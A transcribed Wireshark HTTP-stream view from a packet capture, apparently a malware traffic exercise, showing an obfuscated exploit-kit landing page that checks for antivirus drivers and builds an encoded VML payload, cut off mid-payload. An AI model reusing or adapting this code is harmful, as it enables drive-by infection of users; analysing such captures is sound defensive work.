 Wireshark · Follow HTTP Stream (tcp.stream eq 21) · mta1.pcap
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 16 Nov 2014 02:11:52 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.4-14+deb7u14
Vary: Accept-Encoding
Content-Encoding: gzip
<html xmlns:art3a="urn:schemas-microsoft-com:vml"><body><script>/*f844618u69851ds25303f1659ad2272sdf*//*s32858f8141ad5278sdf*/var as6888 =
"asd4980fsdfs650050386673816525728260​3df";function uffe45(txt){var gf541 = new ActiveXObject("Micros"+/*sds714413dfs610438df577477fg*/"oft.XM"+/
*sds166711dfsd753269ffg*/"LDOM");gf541.async = true;gf541.loadXML(/*f825gh*/'<!DOCT' + 'YPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "res://' +
/*f446306598172939gh*/ txt + '">'); /*sdsdf336641sa2441898sffg*/ if (gf541.parseError.errorCode != 0){/*sds3590dfsdg*/var err = "Error Code: " +
gf541.parseError.errorCode + "\ n";err += "Error Reason: " + gf541.parseError.reason;err += "Error Line: " + gf541.parseError.line;if
(err.indexOf("-2147023083") > 0){return 1;}else {return 0;}}return 0;}var as45 = "asdddsd97fsfs7896513097669154834932df";function gr34s(ygr){var yre23 = new
Date().getTime(), c = true;while (c){if ((new Date().getTime() - yre23) > ygr){c = false;break ;}}}for (var l = 0; l < 50; l ++ ){/*sds101199dfsd534740ffg*/
asfgsdg = "c:\\wi"+"ndows\\syst"+/*sds228012dfsd387078ffg*/"em32\\drive"+"rs\\tmac"+"tmon.sys";asfhj65 = "c:\\win"+"dows\\syste"+"m32\\driv"+"ers\
\tmco"+"mm.sys";bsdfdfg = "c:\\wind"+"ows\\syste"+"m32\\driver"+/*sds813251dfsd487483ffg*/"s\\tmev"+"tmgr.sys";dfgdfgq = "c:\\win"+"dows\\system"+"32\
\drive"+"rs\\TME"+"BC32.sys";sdfsdhj = "c:\\wind"+"ows\\system32\\dr"+"ivers\\tmee"+"xt.sys";fdg565f = "c:\\windo"+"ws\\syst"+"em32\\dri"+"vers\
\tmnc"+"iesc.sys";/*sds266282dfsd462846ffg*/dfgdhfg = "c:\\win"+"dows\\system32\\dr"/*sds75489dfsd849531ffg*/+"ivers\\tmtdi"+".sys";vsdfsdf = "c:\
\win"+"dows\\sy"+"stem32\\drivers\\ea"+"mon.sys";fdtfsdf = "c:\\windows\\sys"+"tem32\\drivers\\kli"+"f.sys";uyuyrew = "c:\\win"+"dows\\system32\\dr"/
*sds496373dfsd580415ffg*/+"ivers\\kn"+"eps.sys";/*sds224908dfsd470499ffg*/rt5644s = "c:\\windows\\system32\\drivers\\kl"/*sds624590dfsd44297ffg*/
+"flt.sys";a76f64s = "c:\\wind"+"ows\\syst"+"em32\\dr"+"ivers\\klfl"+"t.sys";/*sds566767dfsd606085ffg*/if (uffe45(asfgsdg) || uffe45(asfhj65) ||
uffe45(bsdfdfg) || uffe45(dfgdfgq) || uffe45(sdfsdhj) || uffe45(fdg565f) || uffe45(dfgdhfg) || uffe45(vsdfsdf) || uffe45(fdtfsdf) || uffe45(uyuyrew) ||
uffe45(rt5644s)|| uffe45(a76f64s)){window.g565fss = true;};gr34s(20);}/*s73ad26sdf*/if(window.g565fss!=true){/*s61a6924d21s469857df*/b67da = String;}/
*s8862ad11sdf*/gfgh45='b'+ /*s2737a8801d338sf*/ 'ody'; </script><head><title>hellow650carol2556al1513a35629ora</title></head><style>art3a\:*{display:inline-
block;behavior:url(#default#VML);}</style><art3a:oval><art3a:stroke id="operations"/></art3a:oval><art3a:oval><art3a:stroke id="identify"/></
art3a:oval><script>/*y8404b376123f6704a5000h1000gs508a609e5h692gt66g41*/var ad60dfg = "sd96fg71dfg";var gu3fd="";function acab4(guayu){/*aa34320e5t59349*/
gu3fd+=guayu;/*affd47825sa947654670t63296*/};acab4/*fg25046h*/("47c342c3100c310");acab4/*fg19722h*/("2c3103c349c357c354");acab4/*fg60030h*/
("c353c356c353c3104c3106c356c354");acab4/*fg14183h*/("c353c352c352c348c3107c");acab4/*fg48781h*/("354c349c356c348c357c310");acab4/*fg69879h*/
("4c3106c3107c3100c3102c3");/*g2727a2473v531265t3473f890gf3729gtgf39476010af2448b96948q*/acab4/*fg88878h*/("102c3102c3103c350c356c3100c31");acab4/
*fg97476h*/("02c3103c3100c3102c");acab4/*fg55708h*/("3104c356c348c348c351c3");/*g8083a7654v799069t2656f2062gf4560gtgf5213827af2234b30302q*/acab4/*fg9237h*/
("106c3107c3104c3106c3107c3");/*g2295a4294v411887t6674f8447gf2430gtgf32637288af8027b94256q*/acab4/*fg46392h*/("100c3102c3103c3100c3102c3102");/
*g4468a1806v615281t4764f7389gf6592gtgf19281498af6224b17406q*/acab4/*fg68115h*/("c342c347c347c342c3100c3102c");/
*g5791a4612v549597t622f6985gf4502gtgf44015040af4800b72113q*/acab4/*fg71894h*/("3103c3100c3102c3102c351c");acab4/*fg35494h*/
("355c3102c3103c3100c3102c3103");acab4/*fg19850h*/("c3100c3102c3100c310");acab4/*fg15876h*/("2c3103c3100c3102c3102c");/
*g5200a2019v773076t3597f4267gf5719gtgf43515566af7222b11473q*/acab4/*fg47985h*/("342c347c3118c397c");acab4/*fg71116h*/("3114c332c3101c3108c310");acab4/
*fg23762h*/("1c3109c3101c3110c311");acab4/*fg32668h*/("6c395c3110c3101");/*g1329a4528v187999t9513f5104gf8099gtgf26648581af2173b89886q*/acab4/*fg49875h*/
("c3119c3102c3115c3100c3");acab4/*fg4923h*/("102c3115c3100c3102c3105c3101c");acab4/*fg68848h*/("351c397c3101c3121c");/
*g7267a4367v473774t5059f4342gf5025gtgf53428190af7037b31766q*/acab4/*fg41229h*/("3121c332c361c332");acab4/*fg96415h*/("c339c353c352c3100c3102c3");/
*g2500a2711v771841t8215f7010gf989gtgf70143791af9879b13811q*/acab4/*fg5899h*/("103c3100c3102c3103c3100c3");acab4/*fg16539h*/
("102c3103c339c359c3118c3");acab4/*fg59229h*/("97c3114c332c3102c3100");acab4/*fg76883h*/("c3102c3103c351c35");acab4/*fg20441h*/
("1c332c361c332c3119c3105c3110c3");acab4/*fg31158h*/("100c3111c3119c346c3100c3111c3");acab4/*fg87631h*/("99c3117c3109c3101c3110c3116c3");/
*g3869a7901v448845t9271f141gf2274gtgf27095159af8411b12001q*/acab4/*fg32652h*/("46c399c3114c3101c397c311");acab4/*fg15592h*/("6c3101c369c3108c3101c3109c3");/
*g5788a2930v125132t9272f9931gf1601gtgf12206605af8761b70821q*/acab4/*fg29050h*/("101c3110c3116c340c339c31");acab4/*fg26919h*/("15c399c3114c3105c3112c31");/
*g6083a4066v406426t2538f3279gf5422gtgf32257567af3001b89745q*/acab4/*fg46935h*/("16c339c341c359c347");acab4/*fg90030h*/
("c342c3100c3102c3103c3100c3102");acab4/*fg51537h*/("c3102c3103c3100c3102c3103c31");acab4/*fg89557h*/("00c3106c3104c3107c3104");acab4/*fg2730h*/
0 client pkts, 3 server pkts, 0 turns.
37.200.69.143:80 → 172.16.165.165:49452 (668 kB)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help